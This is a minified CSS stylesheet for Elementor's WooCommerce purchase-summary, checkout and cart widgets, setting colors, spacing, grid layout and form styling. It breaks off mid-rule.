.button:hover{color:var(--button-hover-text-color,#818a91);-webkit-transition-duration:var(--button-hover-transition-duration,.3s);-o-transition-duration:var(--button-hover-transition-duration,.3s);transition-duration:var(--button-hover-transition-duration,.3s)}.elementor-widget-woocommerce-purchase-summary .woocommerce h2{color:var(--titles-color,#000);margin-bottom:var(--titles-spacing,45px);font-weight:400}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-order-details h2{text-align:var(--order-summary-alignment,inherit)}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-bacs-bank-details-heading{text-align:var(--bank-details-alignment,inherit)}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-order-downloads__title{text-align:var(--downloads-alignment,inherit)}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-column--billing-address h2,.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-customer-details>h2{text-align:var(--billing-details-alignment,inherit)}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-column--shipping-address h2{text-align:var(--shipping-details-alignment,inherit)}.elementor-widget-woocommerce-purchase-summary .woocommerce a{color:var(--order-details-product-links-normal-color,#5bc0de)}.elementor-widget-woocommerce-purchase-summary .woocommerce a:hover{color:var(--order-details-product-links-hover-color,#5bc0de)}.elementor-widget-woocommerce-purchase-summary .woocommerce p{margin-bottom:20px}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-received{margin-bottom:var(--sections-spacing,40px);color:var(--confirmation-message-color,#818a91);text-align:var(--confirmation-message-alignment,inherit);display:var(--confirmation-message-display,none)}.elementor-widget-woocommerce-purchase-summary .woocommerce strong{color:var(--general-text-color,#000)}.elementor-widget-woocommerce-purchase-summary .woocommerce table tbody>tr:nth-child(odd)>td,.elementor-widget-woocommerce-purchase-summary .woocommerce table tbody>tr:nth-child(odd)>th{background-color:transparent}.elementor-widget-woocommerce-purchase-summary .woocommerce address{padding:var(--sections-padding,15px 30px);background-color:var(--sections-background-color,#fff);border-radius:var(--sections-border-radius,3px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4);color:var(--general-text-color,#818a91)}@media (max-width:767px){.elementor-widget-woocommerce-purchase-summary .woocommerce-column--2{margin-top:2em}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details+p{color:var(--general-text-color,#818a91)}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-bacs-bank-details-account-name{color:var(--account-title-color,#000);font-weight:700;font-size:14px;margin-bottom:var(--account-title-spacing,1rem)}.elementor-widget-woocommerce-purchase-summary .woocommerce section{margin-top:var(--sections-spacing,4em)}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-bacs-bank-details:last-child{margin-bottom:0}.elementor-widget-woocommerce-purchase-summary .woocommerce-table__line-item.order_item .woocommerce-table__product-name.product-purchase-note-is-below,.elementor-widget-woocommerce-purchase-summary .woocommerce-table__line-item.order_item .woocommerce-table__product-total.product-total.product-purchase-note-is-below{padding-bottom:0}.elementor-widget-woocommerce-purchase-summary .woocommerce-table--order-details{table-layout:fixed}.elementor-widget-woocommerce-purchase-summary .woocommerce-table--order-details td{word-wrap:break-word}.elementor-widget-woocommerce-checkout-page{background-color:transparent;font-family:Roboto,sans-serif;font-size:14px;line-height:21px;color:#818a91}.elementor-widget-woocommerce-checkout-page.e-checkout-layout-one-column .e-checkout__container{grid-template-columns:auto}.elementor-widget-woocommerce-checkout-page ::-webkit-input-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-checkout-page ::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-checkout-page ::-ms-input-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-checkout-page ::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6}.elementor-widget-woocommerce-checkout-page table tbody tr:hover>td,.elementor-widget-woocommerce-checkout-page table tbody tr:hover>th{background-color:transparent}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#818a91);background-color:#f7f7f7;border-radius:var(--forms-fields-border-radius,0);border:none;height:45px}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single:focus{color:var(--forms-fields-focus-color,#818a91);background-color:#f7f7f7;border-color:var(--forms-fields-focus-border-color,initial);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--forms-fields-normal-color,#818a91)}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#818a91);line-height:45px;padding-left:1rem;padding-right:1rem}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__arrow{height:45px}.elementor-widget-woocommerce-checkout-page .select2-container--open .select2-dropdown--below{background-color:#f7f7f7}.elementor-widget-woocommerce-checkout-page .e-description{color:var(--sections-descriptions-color,#818a91);padding-bottom:var(--sections-descriptions-spacing,0);font-size:14px;font-weight:400}.elementor-widget-woocommerce-checkout-page .e-woocommerce-login-section{margin-bottom:24px}.elementor-widget-woocommerce-checkout-page .e-woocommerce-login-section .e-checkout-secondary-title{text-align:var(--login-title-alignment,left)}.elementor-widget-woocommerce-checkout-page .e-woocommerce-login-nudge{margin-top:var(--sections-secondary-title-spacing,24px);margin-bottom:15px}.elementor-widget-woocommerce-checkout-page .e-coupon-anchor{margin-top:var(--sections-secondary-title-spacing,24px)}.elementor-widget-woocommerce-checkout-page .e-coupon-box{margin-top:24px}.elementor-widget-woocommerce-checkout-page .e-coupon-anchor-description{color:var(--forms-labels-color,#818a91);margin-bottom:var(--forms-label-spacing,3px)}.elementor-widget-woocommerce-checkout-page .e-login-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-woocommerce-checkout-page .e-login-wrap-start{-webkit-box-flex:75%;-ms-flex:75%;flex:75%}.elementor-widget-woocommerce-checkout-page .e-login-wrap-end{-webkit-box-flex:20%;-ms-flex:20%;flex:20%;text-align:right}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-login-wrap{display:block}.elementor-widget-woocommerce-checkout-page .e-login-wrap-end{text-align:left;margin-top:15px}.elementor-widget-woocommerce-checkout-page .e-login-wrap-end label.e-login-label{display:none}}.elementor-widget-woocommerce-checkout-page .e-login-actions-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:6px}.elementor-widget-woocommerce-checkout-page .e-login-actions-wrap-end .lost_password{margin-bottom:0;font-size:12px}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-login-actions-wrap-end .lost_password{font-size:11px}}.elementor-widget-woocommerce-checkout-page .e-apply-coupon{width:90%}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-apply-coupon{width:auto}}.elementor-widget-woocommerce-checkout-page .e-checkout__container{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-columns:56% auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;grid-column-gap:var(--sections-margin,24px);grid-row-gap:var(--sections-margin,24px)}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-checkout__container{grid-template-columns:repeat(1,1fr)}}.elementor-widget-woocommerce-checkout-page .e-checkout-secondary-title{color:var(--sections-secondary-title-color,#818a91);margin-bottom:0}.elementor-widget-woocommerce-checkout-page .e-woocommerce-coupon-nudge{text-align:var(--coupon-title-alignment,left)}.elementor-widget-woocommerce-checkout-page #ship-to-different-address{margin-top:13px;padding-left:var(--shipping-heading-padding-start,30px)}.elementor-widget-woocommerce-checkout-page #ship-to-different-address span{font-weight:400}.elementor-widget-woocommerce-checkout-page a{color:var(--links-normal-color,#5bc0de)}.elementor-widget-woocommerce-checkout-page a:hover{color:var(--links-hover-color,#5bc0de)}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row{padding-left:var(--forms-columns-gap-padding,0);padding-right:var(--forms-columns-gap-padding,0);margin-left:var(--forms-columns-gap-margin,0);margin-right:var(--forms-columns-gap-margin,0)}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row label,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row label,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row label{color:var(--forms-labels-color,#818a91);margin-bottom:var(--forms-label-spacing,3px)}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row select,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row textarea,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row .input-text,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row select,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row textarea,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row .input-text,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row select,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row textarea{color:var(--forms-fields-normal-color,#818a91);background-color:#f7f7f7;border-radius:var(--forms-fields-border-radius,0);padding:var(--forms-fields-padding,16px);font-size:14px;border:none;font-weight:400}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text:focus,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row select:focus,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row textarea:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row .input-text:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row select:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row textarea:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row .input-text:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row select:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row textarea:focus{color:var(--forms-fields-focus-color,#818a91);background-color:#f7f7f7;border-color:var(--forms-fields-focus-border-color,#818a91);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details #billing_address_1_field,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box #billing_address_1_field,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor #billing_address_1_field{margin-bottom:5px}.elementor-widget-woocommerce-checkout-page .woocommerce .create-account,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row{margin-bottom:0!important}.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li input,.elementor-widget-woocommerce-checkout-page .woocommerce .input-radio{vertical-align:middle}.elementor-widget-woocommerce-checkout-page .woocommerce-form__input-checkbox{vertical-align:middle;margin:0 5px 0 0}.elementor-widget-woocommerce-checkout-page .woocommerce-form__label-for-checkbox span{position:relative;top:2px;color:var(--sections-checkboxes-color,#818a91)}.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li label,.elementor-widget-woocommerce-checkout-page .woocommerce .wc_payment_method label{color:var(--sections-radio-buttons-color,#818a91)}.elementor-widget-woocommerce-checkout-page .woocommerce .wc_payment_method label{display:inline}.elementor-widget-woocommerce-checkout-page .woocommerce button.woocommerce-button{background-color:#fff;color:var(--forms-buttons-normal-text-color,#6f6f6f);border-radius:var(--forms-buttons-border-radius,3px);padding:1rem;border:2px var(--forms-buttons-border-type,solid) var(--forms-buttons-border-color,#5bc0de)}.elementor-widget-woocommerce-checkout-page .woocommerce button.woocommerce-button:hover{color:var(--forms-buttons-hover-text-color,#6f6f6f);-webkit-transition-duration:var(--forms-buttons-hover-transition-duration,.3s);-o-transition-duration:var(--forms-buttons-hover-transition-duration,.3s);transition-duration:var(--forms-buttons-hover-transition-duration,.3s)}.elementor-widget-woocommerce-checkout-page .woocommerce #coupon_code{margin-right:1%}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce #coupon_code{width:100%;margin-right:0;margin-bottom:15px}}.elementor-widget-woocommerce-checkout-page .woocommerce-info{border-top-color:transparent;background-color:transparent;padding:0}.elementor-widget-woocommerce-checkout-page .woocommerce-privacy-policy-text p{font-weight:400;font-size:12px}.elementor-widget-woocommerce-checkout-page .woocommerce-form-login-toggle .woocommerce-info{font-weight:400;margin-bottom:0}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1,.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-section,.elementor-widget-woocommerce-checkout-page .woocommerce .shipping_address,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-additional-fields,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment{background:var(--sections-background-color,#fff);border-radius:var(--sections-border-radius,3px);padding:var(--sections-padding,16px 30px);margin:var(--sections-margin,0 0 24px 0);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4);display:block}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-additional-fields{display:var(--additional-information-display,none)}@media (min-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-additional-fields{margin:var(--sections-margin,0)}}.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout-message,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment .payment_box,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-privacy-policy-text{color:var(--sections-messages-color,#818a91);font-weight:400}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-privacy-policy-text p{margin-top:25px}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col2-set .col-1{margin-bottom:0}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col2-set .col-2{padding-top:15px}.elementor-widget-woocommerce-checkout-page .woocommerce #order_review_heading{text-align:var(--order-review-title-alignment,left)}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table{margin-bottom:0;border:0;font-size:14px}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table thead{background-color:transparent}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table thead tr th{padding-top:0}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tbody td{color:#000}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tbody td .product-quantity{font-weight:400}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot th{color:#818a91}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table th,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr{border:0;padding-left:0;padding-bottom:15px;padding-top:15px}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table .order-total td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table .order-total th,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table .order-total tr{padding-bottom:0}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr:nth-child(odd)>td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr:nth-child(odd)>th{background-color:transparent}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td{font-weight:400;color:var(--order-summary-items-color,#000);border-bottom:var(--order-summary-items-divider-weight,0) solid var(--order-summary-items-divider-color,#818a91)}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{padding-right:40px;max-width:150px}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-total{vertical-align:top}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table td,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table th{padding-top:var(--order-summary-rows-gap-top,15px);padding-bottom:var(--order-summary-rows-gap-bottom,15px)}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table tfoot td,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table tfoot th,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table thead th{color:var(--order-summary-totals-color,#818a91);vertical-align:top}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .order-total td,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .order-total th{border-top:var(--order-summary-totals-divider-weight,0) solid var(--order-summary-totals-divider-color,#818a91)}.elementor-widget-woocommerce-checkout-page .woocommerce-shipping-totals td{max-width:70px}.elementor-widget-woocommerce-checkout-page .woocommerce h3{font-size:14px;font-weight:700;margin-top:0;margin-bottom:var(--sections-title-spacing,30px);color:var(--sections-title-color,#000)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row>span{font-weight:400;font-size:14px;margin-bottom:3px;color:#818a91}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-first,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-last{width:48%}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row .input-checkbox{vertical-align:middle;margin:0 5px 0 0}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-billing-fields h3{text-align:var(--billing-details-title-alignment,left)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-account-fields .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-billing-fields .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-shipping-fields .form-row{margin-bottom:var(--forms-rows-gap,5px)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-account-fields .form-row:last-child,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-billing-fields .form-row:last-child,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-shipping-fields .form-row:last-child{margin-bottom:15px}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout.login{margin-top:-8px;z-index:999;background:#fff;border-top-width:0;position:relative;margin-bottom:0;color:#818a91}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-first,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-last{width:100%}}.elementor-widget-woocommerce-checkout-page .woocommerce-form-coupon-toggle{display:none}.elementor-widget-woocommerce-checkout-page .woocommerce-form-login__submit{width:85%}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-form-login__submit{width:35%}}.elementor-widget-woocommerce-checkout-page .woocommerce-additional-fields h3{background:var(--additional-fields-title-alignment,left)}.elementor-widget-woocommerce-checkout-page .woocommerce-shipping-fields .shipping_address{margin-bottom:var(--sections-margin,20px)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment{margin-top:24px;padding:15px 25px 25px}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods{border-bottom:none;padding:0}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods .payment_box{background-color:#f7f7f7}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods .payment_box:before{display:none}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li{line-height:21px}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li label a{padding-left:15px;font-size:12px}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li label a{float:none;font-size:11px;padding-left:10px}}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li label img{width:55px}}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .place-order{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:0;-webkit-box-align:var(--place-order-title-alignment,stretch);-ms-flex-align:var(--place-order-title-alignment,stretch);align-items:var(--place-order-title-alignment,stretch)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order{background-color:#5bc0de;width:var(--purchase-button-width,auto);float:none;color:var(--purchase-button-normal-text-color,#fff);min-height:auto;padding:var(--purchase-button-padding,1em 1em);border-radius:var(--purchase-button-border-radius,3px)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order:hover{background-color:#5bc0de;color:var(--purchase-button-hover-text-color,#fff);border-color:var(--purchase-button-hover-border-color,#5bc0de);-webkit-transition-duration:var(--purchase-button-hover-transition-duration,.3s);-o-transition-duration:var(--purchase-button-hover-transition-duration,.3s);transition-duration:var(--purchase-button-hover-transition-duration,.3s)}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .woocommerce-info:before{display:none}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .col2-set .col-1,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .col2-set .col-2{width:auto;float:none}.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid{display:grid;grid-template-columns:auto auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid .coupon-col-2{text-align:right}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid{display:block}.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid .coupon-col-2{text-align:left}}.elementor-widget-woocommerce-checkout-page .woocommerce #account_password_field{margin-bottom:10px}.elementor-widget-woocommerce-checkout-page .woocommerce .product-name .variation{color:var(--order-summary-variations-color,#000);font-size:14px;font-style:normal;text-transform:none;letter-spacing:normal;text-decoration:none;line-height:21px}.e-woo-select2-wrapper .select2-results__option,.e-woo-select2-wrapper .select2-results__option:focus{color:#818a91}.elementor-widget-woocommerce-cart.e-cart-layout-one-column .e-cart__container{grid-template-columns:auto}.elementor-widget-woocommerce-cart table tbody tr:hover>td,.elementor-widget-woocommerce-cart table tbody tr:hover>th{background-color:inherit}.elementor-widget-woocommerce-cart .e-clear{overflow:hidden;height:0;width:0}.elementor-widget-woocommerce-cart .e-cart-section{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);margin:var(--sections-margin,0 0 30px 0);border-radius:var(--sections-border-radius,3px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d4d4d4)}@media (min-width:1024px){.elementor-widget-woocommerce-cart .e-cart-section:last-child{margin:var(--sections-margin,0)}}.elementor-widget-woocommerce-cart .e-cart-content{color:var(--sections-descriptions-color,#818a91);font-size:15px;font-weight:400;line-height:23px;letter-spacing:0}.elementor-widget-woocommerce-cart .e-cart__container{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-columns:59% auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;grid-column-gap:var(--sections-margin,30px);grid-row-gap:var(--sections-margin,30px)}@media (max-width:1024px){.elementor-widget-woocommerce-cart .e-cart__container{grid-template-columns:repeat(1,1fr)}}.elementor-widget-woocommerce-cart .e-cart-layout-one-column .e-cart__container{grid-template-columns:auto}.elementor-widget-woocommerce-cart .select2-container{margin-bottom:4px}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#818a91);background-color:#f7f7f7;border-radius:var(--forms-fields-border-radius,0);border:none;height:45px}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single:focus{color:var(--forms-fields-focus-color,#818a91);background-color:#f7f7f7;border-color:var(--forms-fields-focus-border-color,initial);-webkit-transition-duration:var(--forms-fields-focus-transition-duration,.3s);-o-transition-duration:var(--forms-fields-focus-transition-duration,.3s);transition-duration:var(--forms-fields-focus-transition-duration,.3s)}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--forms-fields-normal-color,#818a91)}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#818a91);line-height:45px;padding-left:1rem;padding-right:1rem}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow{height:45px}.elementor-widget-woocommerce-cart .select2-container--open .select2-dropdown--below{background-color:#f7f7f7}.elementor-widget-woocommerce-cart .woocommerce{font-family:Roboto,sans-serif}.elementor-widget-woocommerce-cart .woocommerce button.button{background-color:#fff;color:var(--forms-buttons-normal-text-color,#818a91);border-radius:var(--forms-buttons-border-radius,3px);padding:var(--forms-buttons-padding,.88rem 2rem);width:var(--forms-buttons-width,auto);border:2px var(--forms-buttons-border-type,solid) var(--forms-buttons-border-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce button.button:hover{color:var(--forms-buttons-hover-text-color,#818a91);-webkit-transition-duration:var(--forms-buttons-hover-transition-duration,.3s);-o-transition-duration:var(--forms-buttons-hover-transition-duration,.3s);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);border-color:var(--forms-buttons-hover-border-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]{padding:var(--forms-buttons-padding,.88rem 2rem);color:var(--forms-buttons-normal-text-color,#818a91)}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]:hover{background-color:var(--forms-buttons-hover-background-color,#fff);color:var(--forms-buttons-hover-text-color,#818a91);-webkit-transition-duration:var(--forms-buttons-hover-transition-duration,.3s);-o-transition-duration:var(--forms-buttons-hover-transition-duration,.3s);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);border-color:var(--forms-buttons-hover-border-color,#5bc0de)}.elementor-widget-woocommerce-cart .woocommerce #shipping_method li label{color:var(--sections-radio-buttons-color,#818a91)}.elementor-widget-woocommerce-cart .woocommerce #shipping_method li input{vertical-align:middle}.elementor-widget-woocommerce-cart .woocommerce .shipping-calculator-form{margin-top:var(--sections-descriptions-spacing,15px)}.elementor-widget-woocommerce-cart .woocommerce .woocommerce-shipping-destination{color:var(--sections-descriptions-color,#818a91);margin-bottom:0}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tbody th,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tbody th{display:none}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td{text-align:left!important}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before{width:100%;margin-bottom:10px}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr td,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td{text-align:right!important}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr td:before,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before{content:attr(data-title);font-weight:700;float:left}.elementor-widget-woocommerce-cart .woocommerce .cart_totals h2{text-align:var(--totals-title-alignment,left)}.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table td{padding-top:var(--totals-rows-gap-top,12px);padding-bottom:var(--totals-rows-gap-bottom,9px)}.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table td .woocommerce-Price-amount,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table td:before{color:var(--totals-color,#818a91);font-weight:700}.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table tr.order-total td{border-top-color:var(--totals-divider-color,#818a91);border-top-width:var(--totals-divider-weight,0)}.elementor-widget-woocommerce-cart .woocommerce .cart_totals .form-row{margin-bottom:var(--forms-rows-gap,6px)}.elementor-widget-woocommerce-cart .woocommerce .product-name a{color:var(--product-link-normal-color,#000)}.elementor-widget-woocommerce-cart .woocommerce .product-name a:hover{color:var(--product-link-hover-color,#000)}.elementor-widget-woocommerce-cart .woocommerce .form-row{padding:3px 0;margin:0}.elementor-widget-woocommerce-cart .woocommerce .input-text,.elementor-widget-woocommerce-cart .woocommerce select{color:var(--forms-fields-normal-color,#818a91);background-color:#f7f7f7;border-radius:var(--forms-fields-border-radius,3px);border:none;padding:var(--forms-fields-padding,16px);font-size:14px}.elementor-widget-woocommerce-cart .woocommerce .input-text::-webkit-input-placeholder,.elementor-widget-woocommerce-cart .woocommerce 